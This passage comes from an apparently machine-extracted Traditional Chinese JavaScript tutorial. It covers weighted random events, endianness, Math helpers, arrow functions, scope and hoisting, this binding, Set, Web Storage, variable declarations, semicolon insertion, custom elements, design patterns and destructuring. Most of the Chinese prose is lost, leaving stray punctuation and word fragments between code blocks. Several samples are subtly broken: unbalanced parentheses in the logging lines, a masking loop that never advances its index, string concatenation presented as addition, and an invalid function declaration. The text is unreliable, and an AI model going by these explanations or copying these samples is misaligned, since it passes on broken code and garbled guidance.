    return Math.sin(time * frequency * Math.PI * 2 + phase * Math.PI * 2) * amplitude +
    offset;
}
```

o o o

```
function simulateEvent(numEvents) {
    var event = Math.floor(numEvents*Math.random());
    return event;
}

// simulate fair die
console.log("Rolled a "+simulateEvent(6)+1)); // Rolled a 2
```

o o o o

```
function simulateEvent(chances) {
    var sum = 0;
    chances.forEach(function(chance) {
        sum+=chance;
    });
    var rand = Math.random();
    var chance = 0;
    for(var i=0; i<chances.length; i++) {
        chance+=chances[i]/sum;
        if(rand<chance) {
            return i;
        }
    }

    // should never be reached unless sum of probabilities is less than 1
    // due to all being zero or some being negative probabilities
    return -1;
}

// simulate weighted dice where 6 is twice as likely as any other face
// using multiples of likelihood
console.log("Rolled a "+simulateEvent([1,1,1,1,1,2])+1)); // Rolled a 1

// using probabilities
console.log("Rolled a "+simulateEvent([1/7,1/7,1/7,1/7,1/7,2/7])+1)); // Rolled a 6
```

o o

```
var rewards = ["gold coin","silver coin","diamond","god sword"];
var likelihoods = [5,9,1,0];
// least likely to get a god sword (0/15 = 0%, never),
// most likely to get a silver coin (9/15 = 60%, more than half the time)

// simulate event, log reward
console.log("You get a "+rewards[simulateEvent(likelihoods)]); // You get a silver coin
```

/

```
var isLittleEndian = true;
(()=>{
    var buf = new ArrayBuffer(4);
    var buf8 = new Uint8ClampedArray(buf);
    var data = new Uint32Array(buf);
    data[0] = 0x0F000000;
```

```
    if(buf8[0] === 0x0f){
        isLittleEndian = false;
    }
}());
```

Little-Endian。

Big-Endian。

```
var myNum = 0x11223344 | 0; // 32 bit signed integer
var buf = new ArrayBuffer(4);
var data8 = new Uint8ClampedArray(buf);
var data32 = new Uint32Array(buf);
data32[0] = myNum; // store number in 32Bit array
```

Little-Endian8

```
console.log(data8[0].toString(16)); // 0x44
console.log(data8[1].toString(16)); // 0x33
console.log(data8[2].toString(16)); // 0x22
console.log(data8[3].toString(16)); // 0x11
```

Big-Endian8

```
console.log(data8[0].toString(16)); // 0x11
console.log(data8[1].toString(16)); // 0x22
console.log(data8[2].toString(16)); // 0x33
console.log(data8[3].toString(16)); // 0x44
```

Edian

```
var canvas = document.createElement("canvas");
var ctx = canvas.getContext("2d");
var imgData = ctx.getImageData(0, 0, canvas.width, canvas.height);
// To speed up read and write from the image buffer you can create a buffer view that is
// 32 bits allowing you to read/write a pixel in a single operation
var buf32 = new Uint32Array(imgData.data.buffer);
// Mask out Red and Blue channels
var mask = 0x00FF00FF; // bigEndian pixel channels Red,Green,Blue,Alpha
if(isLittleEndian){
    mask = 0xFF00FF00; // littleEndian pixel channels Alpha,Blue,Green,Red
}
var len = buf32.length;
var i = 0;
while(i < len){ // Mask all pixels
    buf32[i] &= mask; //Mask out Red and Blue
}
ctx.putImageData(imgData);
```

Math.max()。

```
Math.max(4, 12); // 12
Math.max(-1, -15); // -1
```

`Math.min()` ◦

```
Math.min(4, 12); // 4
Math.min(-1, -15); // -15
```

```
var arr = [1, 2, 3, 4, 5, 6, 7, 8, 9],
    max = Math.max.apply(Math, arr),
    min = Math.min.apply(Math, arr);

console.log(max); // Logs: 9
console.log(min); // Logs: 1
```

ECMAScript 6

```
var arr = [1, 2, 3, 4, 5, 6, 7, 8, 9],
    max = Math.max(...arr),
    min = Math.min(...arr);

console.log(max); // Logs: 9
console.log(min); // Logs: 1
```

/

```
function clamp(min, max, val) {
    return Math.min(Math.max(min, +val), max);
}

console.log(clamp(-10, 10, "4.30")); // 4.3
console.log(clamp(-10, 10, -8)); // -8
console.log(clamp(-10, 10, 12)); // 10
console.log(clamp(-10, 10, -15)); // -10
```

jsFiddle

`Math.sqrt()`

```
Math.sqrt(16) #=> 4
```

`Math.cbrt()`

6

```
Math.cbrt(27) #=> 3
```

n

`nMath.pow()` ◦

```
Math.pow(64, 1/6) #=> 2
```


<https://riptutorial.com/zh-TW/javascript/topic/203/-->

85:

ArrowECMAScript 2015ES6 ◦

- `x => y //`
- `x => {return y} //`
- `xyz=> {...} //`
- `async=> {...} //`
- `=> {...}//`
- `const myFunc = x`
`=> x * 2 //""`
- `const myFunc = x =>`
`x * 2 //`

JavaScript◦

ArrowECMAScript 6◦ ◦

			IE		Opera Mini	
45	12	22	32			10

Examples

JavaScript"" => [Common Lisp](#) *lambda* ◦

=>

```
item => item + 1 // -> function(item){return item + 1}
```

```
(item => item + 1)(41) // -> 42
```

◦

```
const foo = bar => bar + 1;  
const bar = (baz) => baz + 1;
```

```
((() => "foo")()) // -> "foo"
```

```
((bow, arrow) => bow + arrow)('I took an arrow ', 'to the knee...')
// -> "I took an arrow to the knee..."
```

return

```
(bar => {
  const baz = 41;
  return bar + baz;
})(1); // -> 42
```

```
(bar => ({ baz: 1 }))(1); // -> Object {baz: 1}
```

◦

“this”

;this Binding ◦ this ◦

◦ Cow1 ◦

```
class Cow {
  constructor() {
    this.sound = "moo";
  }
  makeSoundLater() {
    setTimeout(() => console.log(this.sound), 1000);
  }
}
const betsy = new Cow();
betsy.makeSoundLater();
```

makeSoundLater() thisCowbetsy.makeSoundLater() thisbetsy ◦

thisthis.sound “moo” ◦

sound ◦

; arguments ◦

```
const arguments = [true];
const foo = x => console.log(arguments[0]);
foo(false); // -> true
```

/ ◦

◦

```
const arguments = [true];
const foo = (...arguments) => console.log(arguments[0]);

foo(false); // -> false
```

◦

```
const foo = x => x + 1;
foo(1); // -> 2
```

◦

```
const foo = () => { bar: 1 } // foo() returns undefined
const foo = () => ({ bar: 1 }) // foo() returns {bar: 1}
```

return;

```
const foo = x => {
  return x + 1;
}

foo(1); // -> 2
```

`newTypeError` ◦

```
const foo = function () {
  return 'foo';
}

const a = new foo();

const bar = () => {
  return 'bar';
}

const b = new bar(); // -> Uncaught TypeError: bar is not a constructor...
```

<https://riptutorial.com/zh-TW/javascript/topic/5007/>

86:

- JavaScript◦

Examples

varlet

letconst

varJavaScriptletconstECMAScript 6 ◦

var

```
var x = 4; // global scope

function DoThings() {
    var x = 7; // function scope
    console.log(x);
}

console.log(x); // >> 4
DoThings();    // >> 7
console.log(x); // >> 4
```

“” if

```
var x = 4;
if (true) {
    var x = 7;
}
console.log(x); // >> 7

for (var i = 0; i < 4; i++) {
    var j = 10;
}
console.log(i); // >> 4
console.log(j); // >> 10
```

let

```
let x = 4;

if (true) {
    let x = 7;
    console.log(x); // >> 7
}

console.log(x); // >> 4

for (let i = 0; i < 4; i++) {
    let j = 10;
}
```

```
console.log(i); // >> "ReferenceError: i is not defined"
console.log(j); // >> "ReferenceError: j is not defined"
```

ijfor◦

var◦ let

```
var x = 4;
let y = 7;

console.log(this.x); // >> 4
console.log(this.y); // >> undefined
```

var

```
var x = 4;
var x = 7;
```

let

```
let x = 4;
let x = 7;
```

TypeError_x

vary

```
var y = 4;
let y = 7;
```

TypeError_y

let

```
let i = 5;
{
  let i = 6;
  console.log(i); // >> 6
}
console.log(i); // >> 5
```

i iletiReferenceError◦

```
let i = 5;
{
  i = 6; // outer i is unavailable within the Temporal Dead Zone
  let i;
}
```

ReferenceError

varlet

- varundefinedlet

```
console.log(x); // >> undefined
console.log(y); // >> "ReferenceError: `y` is not defined"
//OR >> "ReferenceError: can't access lexical declaration `y` before initialization"
var x = 4;
let y = 7;
```

letconst **Temporal Dead Zone** ReferenceError ◦

```
y=7; // >> "ReferenceError: `y` is not defined"
let y;
```

- y let y /◦

- xbarx

```
var x = 4; // declaration in outer scope

function bar() {
  console.log(x); // outer scope is captured on declaration
}

bar(); // prints 4 to console
```

4

“”◦

```
function foo() {
  var x = 4; // declaration in outer scope

  function bar() {
    console.log(x); // outer scope is captured on declaration
  }

  return bar;

  // x goes out of scope after foo returns
}

var barWithX = foo();
barWithX(); // we can still access x
```

4

foobar◦ barx◦ foo◦

“”◦

```
function makeCounter() {
  var counter = 0;

  return {
```

```

    value: function () {
        return counter;
    },
    increment: function () {
        counter++;
    }
};
}

var a = makeCounter();
var b = makeCounter();

a.increment();

console.log(a.value());
console.log(b.value());

```

```

1
0

```

makeCounter() ◦ makeCounter() ◦ makeCounter() counter ◦

IIFE

◦

◦ IIFE IIFE ◦

\$jQuery ◦ IIFE

```

var $ = jQuery;
// we've just polluted the global namespace by assigning window.$ to jQuery

```

IIFE \$jQuery

```

(function ($) {
    // $ is assigned to jQuery here
})(jQuery);
// but window.$ binding doesn't exist, so no pollution

```

[Stackoverflow](#) ◦

◦ ◦

```

console.log(foo); // → undefined
var foo = 42;
console.log(foo); // → 42

```

```

var foo; // → Hoisted variable declaration
console.log(foo); // → undefined

```



```
foo = 42;           // → variable assignment remains in the same place
console.log(foo);  // → 42
```

undefinednot defined

```
console.log(foo);  // → foo is not defined
```

◦ ◦ ◦

```
console.log(foo(2, 3));  // → foo is not a function
```

```
var foo = function(a, b) {
  return a * b;
}
```

```
var foo;
console.log(foo(2, 3));  // → foo is not a function
foo = function(a, b) {
  return a * b;
}
```

◦ ◦

```
console.log(foo(2, 3));  // → 6
function foo(a, b) {
  return a * b;
}
```

```
function foo(a, b) {
  return a * b;
}
```

```
console.log(foo(2, 3));  // → 6
```

```
// Valid code:
foo();
```

```
function foo() {}
```

```
// Invalid code:
bar();           // → TypeError: bar is not a function
var bar = function () {};
```

```
// Valid code:
foo();
function foo() {
  bar();
}
function bar() {}
```

```
// Invalid code:
foo();
function foo() {
```

```
    bar(); // → TypeError: bar is not a function
  }
var bar = function () {};

// (E) valid:
function foo() {
  bar();
}
var bar = function(){};
foo();
```

Hoisted JavaScript Hoists

◦

```
var x = 2;
var y = 4;
alert(x + y);
```

6.


```
var x = 2;
alert(x + y);
var y = 4;
```

NaN. yJavaScript Hoistingy. JavaScripty.

◦

```
var x = 2;
var y;
alert(x + y);
y = 4;
```

NaN.



let invar

loadedData;◦

```
for(var i = 0; i < loadedData.length; i++)
  jQuery("#container").append("<a class='button'>" + loadedData[i].label + "</a>")
    .children().last() // now let's attach a handler to the button which is a child
    .on("click",function() { alert(loadedData[i].content); });
```

TypeErrorloadedData [i]

◦ i i == 3 ◦ "i"◦ let

```
for(let i = 0; i < loadedData.length; i++)
  jQuery("#container").append("<a class='button'>" + loadedData[i].label + "</a>")
    .children().last() // now let's attach a handler to the button which is a child
    .on("click",function() { alert(loadedData[i].content); });
```

loadedData

```
var loadedData = [
  { label:"apple",      content:"green and round" },
  { label:"blackberry", content:"small black or blue" },
  { label:"pineapple", content:"weird stuff.. difficult to explain the shape" }
];
```

this◦

```
var obj = {
  name: "Foo",
  print: function () {
    console.log(this.name)
  }
}
```

printobj◦ thisobj

```
obj.print();
```

thisself ◦

```
function func() {
  return this;
}

func() === window; // true
```

ECMAScript5 thisundefined ◦

```
(function () {
  "use strict";
  func();
})();
```

undefined

newthis

```
function Obj(name) {
  this.name = name;
}

var obj = new Obj("Foo");

console.log(obj);
```

{name"Foo"}

6

thisthis this° ° °

```
var globalThis = this; //"window" in a browser, or "global" in Node.js

var foo = (() => this);

console.log(foo() === globalThis); //true

var obj = { name: "Foo" };
console.log(foo.call(obj) === globalThis); //true
```

this°

```
var globalThis = this;

var obj = {
  withoutArrow: function() {
    return this;
  },
  withArrow: () => this
};

console.log(obj.withoutArrow() === obj); //true
console.log(obj.withArrow() === globalThis); //true

var fn = obj.withoutArrow; //no longer calling withoutArrow as a method
var fn2 = obj.withArrow;
console.log(fn() === globalThis); //true
console.log(fn2() === globalThis); //true
```

°

applycallthis °

```
function print() {
  console.log(this.toPrint);
}
```

```
print.apply({ toPrint: "Foo" }); // >> "Foo"
print.call({ toPrint: "Foo" }); // >> "Foo"
```

◦ ◦

◦ applycall

```
function speak() {
    var sentences = Array.prototype.slice.call(arguments);
    console.log(this.name+": "+sentences);
}
var person = { name: "Sunny" };
speak.apply(person, ["I", "Code", "Startups"]); // >> "Sunny: I Code Startups"
speak.call(person, "I", "<3", "Javascript"); // >> "Sunny: I <3 Javascript"
```

applyArrayargumentscall◦

ECMAScriptbind◦

```
function bind (func, obj) {
    return function () {
        return func.apply(obj, Array.prototype.slice.call(arguments, 1));
    }
}

var obj = { name: "Foo" };

function print() {
    console.log(this.name);
}

printObj = bind(print, obj);

printObj();
```

“”

bind

1. objthis
- 2.
- 3.

bind◦ ◦

```
var obj = { foo: 'bar' };

function foo() {
    return this.foo;
}

fooObj = foo.bind(obj);
```

```
fooObj ();
```

<https://riptutorial.com/zh-TW/javascript/topic/480/>

87:

Set

- ◦ Set**ONCE** ;Set ◦ SameValueZero

Set

- []
- mySet.add
- mySet.clear
- mySet.delete
- mySet.entries
- mySet.forEachcallback [thisArg]
- mySet.has
- mySet.values

	◦ null
	Set
	◦
thisArg	◦ ◦

Set=== + 0-0-0. ECMAScript 6. Gecko 29.0Firefox 29 / Thunderbird 29 / SeaMonkey 2.26
952870Chrome+ 0-0Set. NaNundefinedSet. NaNNaNNaN== NaN.

Examples

Set

JavaScript

```
const mySet = new Set();
```

```
const arr = [1,2,3,4,4,5];
const mySet = new Set(arr);
```

{1, 2, 3, 4, 5} ◦ 4

Set

Set.add()

```
mySet.add(5);
```

◦

```
.add()
```

```
mySet.add(1).add(2).add(3);
```

```
.delete()
```

```
mySet.delete(some_val);
```

truefalse ◦

```
.has()
```

```
mySet.has(someVal);
```

someValtrue false ◦

```
.clear()
```

```
mySet.clear();
```

```
.size
```

```
const mySet = new Set([1, 2, 2, 3]);  
mySet.add(4);  
mySet.size; // 4
```

Array.prototype.length

```
mySet.size = 5;  
mySet.size; // 4
```

```
TypeError: Cannot set property size of #<Set> which has only a getter
```

Set.filter()Array.prototype◦ [Array.from\(\)destructuring-assignment](#)

```
var mySet = new Set([1, 2, 3, 4]);  
//use Array.from  
const myArray = Array.from(mySet);  
//use destructuring-assignment  
const myArray = [...mySet];
```

SetSet

```
mySet = new Set(myArray.filter(x => x % 2 === 0));
```

mySet


```
console.log(mySet); // Set {2, 4}
```

```
var set1 = new Set([1, 2, 3, 4]),  
    set2 = new Set([3, 4, 5, 6]);  
  
const intersection = new Set(Array.from(set1).filter(x => set2.has(x))); //Set {3, 4}  
const difference = new Set(Array.from(set1).filter(x => !set2.has(x))); //Set {1, 2}
```

for-ofSet

```
const mySet = new Set([1, 2, 3]);  
  
for (const value of mySet) {  
  console.log(value); // logs 1, 2 and 3  
}
```

◦

```
const set = new Set([4, 5, 6])  
set.add(10)  
set.add(5) //5 already exists in the set  
Array.from(set) //[4, 5, 6, 10]
```

.forEach()Array.prototype.forEach() ◦ callback thisArg thiscallback ◦

callback◦ **Set**Array.prototype.forEach()Map.prototype.forEach()**Set**◦

```
mySet.forEach((value, value2, set) => console.log(value)); // logs 1, 2 and 3
```

<https://riptutorial.com/zh-TW/javascript/topic/2854/>

88:

- `localStorage.setItem(name,value);`
- `localStorage.getItem;`
- `localStorage.name = value;`
- `localStorage.name;`
- `localStorage.clear`
- `localStorage.removeItem;`



Web Storage API [WHATWG HTML Living Standard](#) ◦

Examples

localStorage

localStorage - ◦ /◦ ◦ localStorage◦

```
localStorage.setItem('name', "John Smith");
console.log(localStorage.getItem('name')); // "John Smith"

localStorage.removeItem('name');
console.log(localStorage.getItem('name')); // null
```

[JSON](#)◦

```
var players = [{name: "Tyler", score: 22}, {name: "Ryan", score: 41}];
localStorage.setItem('players', JSON.stringify(players));

console.log(JSON.parse(localStorage.getItem('players')));
// [ Object { name: "Tyler", score: 22 }, Object { name: "Ryan", score: 41 } ]
```

localStorage

	Android	iOS Safari	
40	4.3	34	6-8

		Android		iOS Safari
	10MB	2MB	10MB	5MB

					IE
	40	27	34	6-8	9-11
	10MB	10MB	10MB	5MB	10MB

localStorage windowsstorage

```
var input = document.createElement('input');
document.body.appendChild(input);

input.value = localStorage.getItem('user-value');

input.oninput = function(event) {
  localStorage.setItem('user-value', input.value);
};
```

```
var output = document.createElement('p');
document.body.appendChild(output);

output.textContent = localStorage.getItem('user-value');

window.addEventListener('storage', function(event) {
  if (event.key === 'user-value') {
    output.textContent = event.newValue;
  }
});
```

ChromeEdgeSafari

```
// page url: http://sub.a.com/1.html
document.domain = 'a.com';

var input = document.createElement('input');
document.body.appendChild(input);

input.value = localStorage.getItem('user-value');

input.oninput = function(event) {
  localStorage.setItem('user-value', input.value);
};
```

```
// page url: http://sub.a.com/2.html
document.domain = 'a.com';

var output = document.createElement('p');
document.body.appendChild(output);

// Listener will never called under Chrome(53), Edge and Safari(10.0).
window.addEventListener('storage', function(event) {
  if (event.key === 'user-value') {
```

```
    output.textContent = event.newValue;
  }
});
```

sessionStorage

sessionStorage localStorage。 /sessionStorage。 /。

```
var audio = document.querySelector('audio');

// Maintain the volume if the user clicks a link then navigates back here.
audio.volume = Number(sessionStorage.getItem('volume') || 1.0);
audio.onvolumechange = function(event) {
  sessionStorage.setItem('volume', audio.volume);
};
```

sessionStorage

```
sessionStorage.setItem('key', 'value');
```

sessionStorage

```
var data = sessionStorage.getItem('key');
```

sessionStorage

```
sessionStorage.removeItem('key')
```

```
localStorage.clear();
```

cookie localStorage。 。 。

```
var video = document.querySelector('video')
try {
  video.volume = localStorage.getItem('volume')
} catch (error) {
  alert('If you\'d like your volume saved, turn on cookies')
}
video.play()
```

。

setItemremoveItem

```
localStorage.removeItem("greet");
```

```
localStorage.setItem("greet", "hi");
localStorage.removeItem("greet");
```

```
console.log( localStorage.getItem("greet") ); // null
```

sessionStorage

localStorage sessionStorage **JavaScript** ◦

.getItem() .setItem().....

```
// Set
localStorage.greet = "Hi!"; // Same as: window.localStorage.setItem("greet", "Hi!");

// Get
localStorage.greet; // Same as: window.localStorage.getItem("greet");

// Remove item
delete localStorage.greet; // Same as: window.localStorage.removeItem("greet");

// Clear storage
localStorage.clear();
```

```
// Store values (Strings, Numbers)
localStorage.hello = "Hello";
localStorage.year = 2017;

// Store complex data (Objects, Arrays)
var user = {name:"John", surname:"Doe", books:["A","B"]};
localStorage.user = JSON.stringify( user );

// Important: Numbers are stored as String
console.log( typeof localStorage.year ); // String

// Retrieve values
var someYear = localStorage.year; // "2017"

// Retrieve complex data
var userData = JSON.parse( localStorage.user );
var userName = userData.name; // "John"

// Remove specific data
delete localStorage.year;

// Clear (delete) all stored data
localStorage.clear();
```

localStorage

localStorage.length localStorage

```
localStorage.setItem('StackOverflow', 'Documentation');
localStorage.setItem('font', 'Helvetica');
localStorage.setItem('image', 'sprite.svg');
```

```
localStorage.length; // 3
```

<https://riptutorial.com/zh-TW/javascript/topic/428/>

89:

- `var foo [= value [foo2 [foo3 ... [fooN]]]];`
- `let bar [= value [bar2 [foo3 ... [barN]]]];`
- `const baz = value [baz2 = value2 [... [bazN = valueN]]];`
-
-

Examples

◦

```
const foo = "bar";  
foo = "hello";
```

```
Uncaught TypeError: Assignment to constant.
```

`const` ◦ `const` ◦ `const person` ◦

```
const person = {  
  name: "John"  
};  
console.log('The name of the person is', person.name);  
  
person.name = "Steve";  
console.log('The name of the person is', person.name);  
  
person.surname = "Fox";  
console.log('The name of the person is', person.name, 'and the surname is', person.surname);
```

```
The name of the person is John  
The name of the person is Steve  
The name of the person is Steve and the surname is Fox
```

`person` ◦ `person.name` ◦ `person.surname` ◦

`const` ◦ `const` ◦

```
const foo = 100;  
const bar = false;  
const person = { name: "John" };  
const fun = function () = { /* ... */ };  
const arrowFun = () => /* ... */ ;
```

◦

JavaScript

- var
- let
- const
-

```
var a = 'foo'; // Function-scope
let b = 'foo'; // Block-scope
const c = 'foo'; // Block-scope & immutable reference
```

◦

```
const foo; // "Uncaught SyntaxError: Missing initializer in const declaration"
```

◦ ◦

JavaScript

```
// Number
var length = 16;

// String
var message = "Hello, World!";

// Array
var carNames = ['Chevrolet', 'Nissan', 'BMW'];

// Object
var person = {
  firstName: "John",
  lastName: "Doe"
};
```

JavaScript

```
var a; // a is undefined
var a = 5; // a is a Number
var a = "John"; // a is a String
```

undefined

```
var a;

console.log(a); // logs: undefined
```

ReferenceError

```
var a;
console.log(typeof a === "undefined"); // logs: true
console.log(typeof variableDoesNotExist === "undefined"); // logs: true
```

=

```
a = 6;
b = "Foo";
```

```
var a = 6;
let b = "Foo";
```

;a;a; ◦

```
c = 5;
c = "Now the value is a String.";
myNewGlobal; // ReferenceError
```

◦ letvar ◦ ◦ varintent ◦

◦ varlet ◦

```
globalA = "1", globalB = "2";
let x, y = 5;
var person = 'John Doe',
    foo,
    age = 14,
    date = new Date();
```

var a, b, c = 2, d; ◦ ◦

◦

```
var a = 9,
    b = 3;
b += a;
```

b12

```
b = b + a;
```

```
var a = 9,
    b = 3;
b -= a;
```

b6

```
b = b - a;
```

```
var a = 5,
    b = 3;
```



```
b *= a;
```

b15

```
b = b * a;
```

```
var a = 3,  
b = 15;  
b /= a;
```

b5

```
b = b / a;
```

7

```
var a = 3,  
b = 15;  
b **= a;
```

b3375

```
b = b ** a;
```

<https://riptutorial.com/zh-TW/javascript/topic/3059/>

90: - ASI

Examples

1.

- `LineTerminator`
- `}`

2. ECMAScript Program

3. `"[LineTerminator]"LineTerminator`

for 12.6.3

ECMA-262 ECMAScript

-
- `var`
-
- `do-while`
- `continue`
- `break`
- `return`
- `throw`

◦

```
a = b
++c
// is transformed to:
a = b;
++c;
```

```
x
++
y
// is transformed to:
x;
++y;
```

/

```
console.log("Hello, World")
[1,2,3].join()
// is transformed to:
console.log("Hello, World")[1, 2, 3].join();
```

```
return
  "something";
// is transformed to
```

```
return;
  "something";
```

return

JavaScript

```
if (...) {
}

function (a, b, ...) {
}
```

```
if (...)
{
}

function (a, b, ...)
{
}
```

return

```
function foo()
{
  return // A semicolon will be inserted here, making the function return nothing
  {
    foo: 'foo'
  };
}

foo(); // undefined

function properFoo() {
  return {
    foo: 'foo'
  };
}

properFoo(); // { foo: 'foo' }
```

◦ JavaScript◦

- ASI <https://riptutorial.com/zh-TW/javascript/topic/4363/----asi>

91:

- `.prototype.createdCallback`
- `.prototype.attachedCallback`
- `.prototype.detachedCallback`
- `.prototype.attributeChangedCallbacknameoldValuenewValue`
- `document.registerElementname[options]`

	◦
<code>options.extends</code>	◦
<code>options.prototype</code>	◦

- **Chrome**◦

HTML5JavaScriptHTML◦ [dom](#)◦

Examples

`<initially-hidden>`◦

```
const InitiallyHiddenElement = document.registerElement('initially-hidden', class extends
HTMLElement {
  createdCallback() {
    this.revealTimeoutId = null;
  }

  attachedCallback() {
    const seconds = Number(this.getAttribute('for'));
    this.style.display = 'none';
    this.revealTimeoutId = setTimeout(() => {
      this.style.display = 'block';
    }, seconds * 1000);
  }

  detachedCallback() {
    if (this.revealTimeoutId) {
      clearTimeout(this.revealTimeoutId);
      this.revealTimeoutId = null;
    }
  }
});
```

```
<initially-hidden for="2">Hello</initially-hidden>
<initially-hidden for="5">World</initially-hidden>
```

- `is`◦ ``◦

```
const prototype = Object.create(HTMLImageElement.prototype);
prototype.createdCallback = function() {
  this.addEventListener('load', event => {
    console.log("Image loaded successfully.");
  });
};

document.registerElement('ex-image', { extends: 'img', prototype: prototype });
```

```

```

<https://riptutorial.com/zh-TW/javascript/topic/400/>

92:

Examples

Observer ◦ ◦ ◦ [addEventListener](#) Observer ◦

```
function Subject() {
  this.observers = []; // Observers listening to the subject

  this.registerObserver = function(observer) {
    // Add an observer if it isn't already being tracked
    if (this.observers.indexOf(observer) === -1) {
      this.observers.push(observer);
    }
  };

  this.unregisterObserver = function(observer) {
    // Removes a previously registered observer
    var index = this.observers.indexOf(observer);
    if (index > -1) {
      this.observers.splice(index, 1);
    }
  };

  this.notifyObservers = function(message) {
    // Send a message to all observers
    this.observers.forEach(function(observer) {
      observer.notify(message);
    });
  };
}

function Observer() {
  this.notify = function(message) {
    // Every observer must implement this function
  };
}
```

```
function Employee(name) {
  this.name = name;

  // Implement `notify` so the subject can pass us messages
  this.notify = function(meetingTime) {
    console.log(this.name + ': There is a meeting at ' + meetingTime);
  };
}

var bob = new Employee('Bob');
var jane = new Employee('Jane');
var meetingAlerts = new Subject();
meetingAlerts.registerObserver(bob);
meetingAlerts.registerObserver(jane);
meetingAlerts.notifyObservers('4pm');

// Output:
// Bob: There is a meeting at 4pm
```

```
// Jane: There is a meeting at 4pm
```

◦ ◦

mediator◦

```
// each participant is just a module that wants to talk to other modules (other participants)
var Participant = function(name) {
  this.name = name;
  this.chatroom = null;
};
// each participant has method for talking, and also listening to other participants
Participant.prototype = {
  send: function(message, to) {
    this.chatroom.send(message, this, to);
  },
  receive: function(message, from) {
    log.add(from.name + " to " + this.name + ": " + message);
  }
};

// chatroom is the Mediator: it is the hub where participants send messages to, and receive
messages from
var Chatroom = function() {
  var participants = {};

  return {

    register: function(participant) {
      participants[participant.name] = participant;
      participant.chatroom = this;
    },

    send: function(message, from) {
      for (key in participants) {
        if (participants[key] !== from) { //you cant message yourself !
          participants[key].receive(message, from);
        }
      }
    }

  };
};

// log helper
var log = (function() {
  var log = "";

  return {
    add: function(msg) { log += msg + "\n"; },
    show: function() { alert(log); log = ""; }
  }
})();

function run() {
  var yoko = new Participant("Yoko");
  var john = new Participant("John");
  var paul = new Participant("Paul");
```

```

var ringo = new Participant("Ringo");

var chatroom = new Chatroom();
chatroom.register(yoko);
chatroom.register(john);
chatroom.register(paul);
chatroom.register(ringo);

yoko.send("All you need is love.");
yoko.send("I love you John.");
paul.send("Ha, I heard that!");

log.show();
}

```

◦ ◦ “”◦

1. -
2. - ◦ ◦
3. - ◦

```

var aCommand = new Array();
aCommand.push(new Instructions().DoThis); //Method to execute
aCommand.push("String Argument"); //string argument
aCommand.push(777); //integer argument
aCommand.push(new Object {} ); //object argument
aCommand.push(new Array() ); //array argument

```

```

class DoThis {
    constructor( stringArg, numArg, objectArg, arrayArg ) {
        this._stringArg = stringArg;
        this._numArg = numArg;
        this._objectArg = objectArg;
        this._arrayArg = arrayArg;
    }
    Execute() {
        var receiver = new Instructions();
        receiver.DoThis(this._stringArg, this._numArg, this._objectArg, this._arrayArg );
    }
}

```

```
aCommand.Execute();
```

-
-
-
-
-
-

```

class Instructions {
    DoThis( stringArg, numArg, objectArg, arrayArg ) {

```



```
        console.log( `${stringArg}, ${numArg}, ${objectArg}, ${arrayArg}` );
    }
}
```

◦ ◦

◦

```
class BeverageForPizza {
    constructor(preferanceRank) {
        this.beverageList = beverageList;
        this.pointer = 0;
    }
    next() {
        return this.beverageList[this.pointer++];
    }
}

var withPepperoni = new BeverageForPizza(["Cola", "Water", "Beer"]);
withPepperoni.next(); //Cola
withPepperoni.next(); //Water
withPepperoni.next(); //Beer
```

ECMAScript 2015 donevalue ◦ donetrue

```
function preferredBeverage( beverage ) {
    if( beverage == "Beer" ) {
        return true;
    } else {
        return false;
    }
}

var withPepperoni = new BeverageForPizza(["Cola", "Water", "Beer", "Orange Juice"]);
for( var bevToOrder of withPepperoni ) {
    if( preferredBeverage( bevToOrder ) ) {
        bevToOrder.done; //false, because "Beer" isn't the final collection item
        return bevToOrder; //"Beer"
    }
}
```

```
class FibonacciIterator {
    constructor() {
        this.previous = 1;
        this.beforePrevious = 1;
    }
    next() {
        var current = this.previous + this.beforePrevious;
        this.beforePrevious = this.previous;
        this.previous = current;
        return current;
    }
}

var fib = new FibonacciIterator();
fib.next(); //2
```

```
fib.next(); //3
fib.next(); //5
```

ECMAScript 2015

```
function* FibonacciGenerator() { //asterisk informs javascript of generator
  var previous = 1;
  var beforePrevious = 1;
  while(true) {
    var current = previous + beforePrevious;
    beforePrevious = previous;
    previous = current;
    yield current; //This is like return but
                  //keeps the current state of the function
                  // i.e it remembers its place between calls
  }
}

var fib = FibonacciGenerator();
fib.next().value; //2
fib.next().value; //3
fib.next().value; //5
fib.next().done; //false
```

<https://riptutorial.com/zh-TW/javascript/topic/5650/>

93:

DestructuringEcmaScript 6Javascript.

◦

- [xy] = [1,2]
- [.....] = [1,2,3,4]
- [] = [1,2,3]
- [val =] = []
- {ab} = {axby}
- {a{c}} = {a{c"}by}
- let {b =} = {a0}

ECMAScript 6AKA ES2015 ◦ > 75.

			IE		
49	13	45	X	36	X

- 2016/08/18

Examples

◦ ◦

```
let user = {
  name: 'Jill',
  age: 33,
  profession: 'Pilot'
}

function greeting ({name, profession}) {
  console.log(`Hello, ${name} the ${profession}`)
}

greeting(user)
```

```
let parts = ["Hello", "World!"];

function greeting([first, second]) {
  console.log(`${first} ${second}`);
}
```

◦ JavaScript.

```
let user = {
  name: 'John Smith',
```

```
    id: 10,  
    email: 'johns@workcorp.com',  
  };  
  
let {user: userName, id: userId} = user;  
  
console.log(userName) // John Smith  
console.log(userId) // 10
```

```
const myArr = ['one', 'two', 'three']  
const [ a, b, c ] = myArr  
  
// a = 'one', b = 'two', c = 'three'
```

Deconstructing While Desformation.

2

```
var a = 1;  
var b = 3;  
  
[a, b] = [b, a];  
// a = 3, b = 1
```

```
[a, , b] = [1, 2, 3] // a = 1, b = 3
```

◦

```
let person = {  
  name: 'Bob',  
  age: 25  
};  
  
let { name, age } = person;  
  
// Is equivalent to  
let name = person.name; // 'Bob'  
let age = person.age; // 25
```

```
let person = {  
  name: 'Bob',  
  age: 25  
};  
  
let { name: firstName } = person;  
  
// Is equivalent to  
let firstName = person.name; // 'Bob'
```

```
let person = {  
  name: 'Bob',  
  age: 25  
};
```

```
let { phone = '123-456-789' } = person;

// Is equivalent to
let phone = person.hasOwnProperty('phone') ? person.phone : '123-456-789'; // '123-456-789'
```

```
let person = {
  name: 'Bob',
  age: 25
};

let { phone: p = '123-456-789' } = person;

// Is equivalent to
let p = person.hasOwnProperty('phone') ? person.phone : '123-456-789'; // '123-456-789'
```

```
const person = {
  name: 'John Doe',
  age: 45,
  location: 'Paris, France',
};

let { name, age, location } = person;

console.log('I am ' + name + ', aged ' + age + ' and living in ' + location + '.');
// -> "I am John Doe aged 45 and living in Paris, France."
```

name age location person ◦

rest

rest

1

```
function printArgs(arg1, arg2, ...theRest) {
  console.log(arg1, arg2, theRest);
}

